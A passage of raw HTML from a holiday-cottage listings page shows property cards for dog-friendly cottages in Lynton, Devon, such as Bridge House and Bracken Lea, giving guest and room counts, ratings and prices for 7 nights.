dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>365</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" target="_blank" aria-label="view Lower North Radworthy Cottages - Bridge House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-bridge-house-ukc1340" title="Lower North Radworthy Cottages - Bridge House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-9b9126b-0 iUXxiC"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9b9126b-2 eREXDN"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Dog friendly holiday cottages in Lynton</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Lynton&amp;features=ent_petsallowed&amp;page=1&amp;sort=nosort&amp;placesId=39272" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-9b9126b-1 cZbXUY"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" aria-label="Link to Bracken Lea" title="Link to Bracken Lea" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Bracken Lea, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/116/300/11636263.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" aria-label="Bracken Lea" title="Bracken Lea" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Bracken Lea</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">8 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">8</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>827</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/bracken-lea-uk50448" target="_blank" aria-label="view Bracken Lea (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 